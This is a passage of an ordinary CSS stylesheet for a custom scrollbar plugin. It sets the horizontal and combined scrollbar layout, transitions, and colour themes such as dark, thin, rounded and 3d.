.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden {
    margin-bottom: 0;
}

/* non-visible scrollbar */
.mCSB_scrollTools.mCSB_scrollTools_horizontal {
    width: auto;
    height: 16px;
    top: auto;
    right: 0;
    bottom: 0;
    left: 0;
}

.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
    bottom: -26px;
}

/* scrollbar position: outside */
.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer {
    margin: 0 20px;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
    height: 2px;
    margin: 7px 0;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger {
    width: 30px;
    /* minimum dragger width */
    height: 100%;
    left: 0;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width: 100%;
    height: 4px;
    margin: 6px auto;
}

.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
    height: 12px;
    /* auto-expanded scrollbar */
    margin: 2px auto;
}

.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    height: 8px;
    /* auto-expanded scrollbar */
    margin: 4px 0;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft, .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
    display: block;
    position: absolute;
    width: 20px;
    height: 100%;
    overflow: hidden;
    margin: 0 auto;
    cursor: pointer;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft {
    left: 0;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
    right: 0;
}

/*
------------------------------------------------------------------------------------------------------------------------
4. VERTICAL AND HORIZONTAL SCROLLBARS
yx-axis
------------------------------------------------------------------------------------------------------------------------
*/
.mCSB_container_wrapper {
    position: absolute;
    height: auto;
    width: auto;
    overflow: hidden;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin-right: 30px;
    margin-bottom: 30px;
}

.mCSB_container_wrapper > .mCSB_container {
    padding-right: 30px;
    padding-bottom: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_vertical {
    bottom: 20px;
}

.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_horizontal {
    right: 20px;
}

/* non-visible horizontal scrollbar */
.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden + .mCSB_scrollTools.mCSB_scrollTools_vertical {
    bottom: 0;
}

/* non-visible vertical scrollbar/RTL direction/left-side scrollbar */
.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal {
    right: 0;
}

/* RTL direction/left-side scrollbar */
.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal {
    left: 20px;
}

/* non-visible scrollbar/RTL direction/left-side scrollbar */
.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal {
    left: 0;
}

.mCS-dir-rtl > .mCSB_inside > .mCSB_container_wrapper {
    /* RTL direction/left-side scrollbar */
    margin-right: 0;
    margin-left: 30px;
}

.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden > .mCSB_container {
    padding-right: 0;
}

.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden > .mCSB_container {
    padding-bottom: 0;
}

.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden {
    margin-right: 0;
    /* non-visible scrollbar */
    margin-left: 0;
}

/* non-visible horizontal scrollbar */
.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden {
    margin-bottom: 0;
}

/*
------------------------------------------------------------------------------------------------------------------------
5. TRANSITIONS
------------------------------------------------------------------------------------------------------------------------
*/
.mCSB_scrollTools, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown, .mCSB_scrollTools .mCSB_buttonLeft, .mCSB_scrollTools .mCSB_buttonRight {
    -webkit-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
    -moz-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
    -o-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
    transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
}

.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, /* auto-expanded scrollbar */
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail {
    -webkit-transition: width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;
    -moz-transition: width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;
    -o-transition: width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;
    transition: width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;
}

/*
------------------------------------------------------------------------------------------------------------------------
6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS
------------------------------------------------------------------------------------------------------------------------
*/
/*
	----------------------------------------
	6.1 THEMES
	----------------------------------------
	*/
/* default theme ("light") */
.mCSB_scrollTools {
    opacity: 0.75;
    filter: "alpha(opacity=75)";
    -ms-filter: "alpha(opacity=75)";
}

.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
    opacity: 0;
    filter: "alpha(opacity=0)";
    -ms-filter: "alpha(opacity=0)";
}

.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag, .mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag, .mCustomScrollBox:hover > .mCSB_scrollTools, .mCustomScrollBox:hover ~ .mCSB_scrollTools, .mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools {
    opacity: 1;
    filter: "alpha(opacity=100)";
    -ms-filter: "alpha(opacity=100)";
}

.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0,0,0,0.4);
    filter: "alpha(opacity=40)";
    -ms-filter: "alpha(opacity=40)";
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255,255,255,0.75);
    filter: "alpha(opacity=75)";
    -ms-filter: "alpha(opacity=75)";
}

.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255,255,255,0.85);
    filter: "alpha(opacity=85)";
    -ms-filter: "alpha(opacity=85)";
}

.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255,255,255,0.9);
    filter: "alpha(opacity=90)";
    -ms-filter: "alpha(opacity=90)";
}

.mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown, .mCSB_scrollTools .mCSB_buttonLeft, .mCSB_scrollTools .mCSB_buttonRight {
    background-image: url(../img/mCSB_buttons.png?3a8a4582fe1dbc77086eccca317c459e);
    /* css sprites */
    background-repeat: no-repeat;
    opacity: 0.4;
    filter: "alpha(opacity=40)";
    -ms-filter: "alpha(opacity=40)";
}

.mCSB_scrollTools .mCSB_buttonUp {
    background-position: 0 0;
    /*
		sprites locations
		light: 0 0, -16px 0, -32px 0, -48px 0, 0 -72px, -16px -72px, -32px -72px
		dark: -80px 0, -96px 0, -112px 0, -128px 0, -80px -72px, -96px -72px, -112px -72px
		*/
}

.mCSB_scrollTools .mCSB_buttonDown {
    background-position: 0 -20px;
    /*
		sprites locations
		light: 0 -20px, -16px -20px, -32px -20px, -48px -20px, 0 -92px, -16px -92px, -32px -92px
		dark: -80px -20px, -96px -20px, -112px -20px, -128px -20px, -80px -92px, -96px -92px, -112 -92px
		*/
}

.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: 0 -40px;
    /*
		sprites locations
		light: 0 -40px, -20px -40px, -40px -40px, -60px -40px, 0 -112px, -20px -112px, -40px -112px
		dark: -80px -40px, -100px -40px, -120px -40px, -140px -40px, -80px -112px, -100px -112px, -120px -112px
		*/
}

.mCSB_scrollTools .mCSB_buttonRight {
    background-position: 0 -56px;
    /*
		sprites locations
		light: 0 -56px, -20px -56px, -40px -56px, -60px -56px, 0 -128px, -20px -128px, -40px -128px
		dark: -80px -56px, -100px -56px, -120px -56px, -140px -56px, -80px -128px, -100px -128px, -120px -128px
		*/
}

.mCSB_scrollTools .mCSB_buttonUp:hover, .mCSB_scrollTools .mCSB_buttonDown:hover, .mCSB_scrollTools .mCSB_buttonLeft:hover, .mCSB_scrollTools .mCSB_buttonRight:hover {
    opacity: 0.75;
    filter: "alpha(opacity=75)";
    -ms-filter: "alpha(opacity=75)";
}

.mCSB_scrollTools .mCSB_buttonUp:active, .mCSB_scrollTools .mCSB_buttonDown:active, .mCSB_scrollTools .mCSB_buttonLeft:active, .mCSB_scrollTools .mCSB_buttonRight:active {
    opacity: 0.9;
    filter: "alpha(opacity=90)";
    -ms-filter: "alpha(opacity=90)";
}

/* theme: "dark" */
.mCS-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0,0,0,0.15);
}

.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.75);
}

.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: rgba(0,0,0,0.85);
}

.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: rgba(0,0,0,0.9);
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -80px 0;
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -80px -20px;
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -80px -40px;
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -80px -56px;
}

/* ---------------------------------------- */
/* theme: "light-2", "dark-2" */
.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail {
    width: 4px;
    background-color: #fff;
    background-color: rgba(255,255,255,0.1);
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
}

.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 4px;
    background-color: #fff;
    background-color: rgba(255,255,255,0.75);
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
}

.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width: 100%;
    height: 4px;
    margin: 6px auto;
}

.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255,255,255,0.85);
}

.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255,255,255,0.9);
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -32px 0;
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -32px -20px;
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -40px -40px;
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -40px -56px;
}

/* theme: "dark-2" */
.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0,0,0,0.1);
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
}

.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.75);
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
}

.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.85);
}

.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.9);
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -112px 0;
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -112px -20px;
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -120px -40px;
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -120px -56px;
}

/* ---------------------------------------- */
/* theme: "light-thick", "dark-thick" */
.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail {
    width: 4px;
    background-color: #fff;
    background-color: rgba(255,255,255,0.1);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 6px;
    background-color: #fff;
    background-color: rgba(255,255,255,0.75);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
    height: 4px;
    margin: 6px 0;
}

.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width: 100%;
    height: 6px;
    margin: 5px auto;
}

.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255,255,255,0.85);
}

.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255,255,255,0.9);
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -16px 0;
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -16px -20px;
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -20px -40px;
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -20px -56px;
}

/* theme: "dark-thick" */
.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0,0,0,0.1);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.75);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.85);
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.9);
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -96px 0;
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -96px -20px;
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -100px -40px;
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -100px -56px;
}

/* ---------------------------------------- */
/* theme: "light-thin", "dark-thin" */
.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #fff;
    background-color: rgba(255,255,255,0.1);
}

.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 2px;
}

.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
}

.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width: 100%;
    height: 2px;
    margin: 7px auto;
}

/* theme "dark-thin" */
.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0,0,0,0.15);
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.75);
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.85);
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.9);
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -80px 0;
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -80px -20px;
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -80px -40px;
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -80px -56px;
}

/* ---------------------------------------- */
/* theme "rounded", "rounded-dark", "rounded-dots", "rounded-dots-dark" */
.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #fff;
    background-color: rgba(255,255,255,0.15);
}

.mCS-rounded.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger {
    height: 14px;
}

.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 14px;
    margin: 0 1px;
}

.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger {
    width: 14px;
}

.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    height: 14px;
    margin: 1px 0;
}

.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
    width: 16px;
    /* auto-expanded scrollbar */
    height: 16px;
    margin: -1px 0;
}

.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    width: 4px;
    /* auto-expanded scrollbar */
}

.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
    height: 16px;
    /* auto-expanded scrollbar */
    width: 16px;
    margin: 0 -1px;
}

.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    height: 4px;
    /* auto-expanded scrollbar */
    margin: 6px 0;
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp {
    background-position: 0 -72px;
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown {
    background-position: 0 -92px;
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: 0 -112px;
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight {
    background-position: 0 -128px;
}

/* theme "rounded-dark", "rounded-dots-dark" */
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.75);
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0,0,0,0.15);
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.85);
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0,0,0,0.9);
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -80px -72px;
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -80px -92px;
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -80px -112px;
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -80px -128px;
}

/* theme "rounded-dots", "rounded-dots-dark" */
.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail {
    width: 4px;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    background-color: transparent;
    background-position: center;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-image: url("[data-uri]");
    background-repeat: repeat-y;
    opacity: 0.3;
    filter: "alpha(opacity=30)";
    -ms-filter: "alpha(opacity=30)";
}

.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    height: 4px;
    margin: 6px 0;
    background-repeat: repeat-x;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -16px -72px;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -16px -92px;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -20px -112px;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -20px -128px;
}

/* theme "rounded-dots-dark" */
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-image: url("[data-uri]");
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -96px -72px;
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -96px -92px;
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -100px -112px;
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -100px -128px;
}

/* ---------------------------------------- */
/* theme "3d", "3d-dark", "3d-thick", "3d-thick-dark" */
.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-repeat: repeat-y;
    background-image: -moz-linear-gradient(left, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);
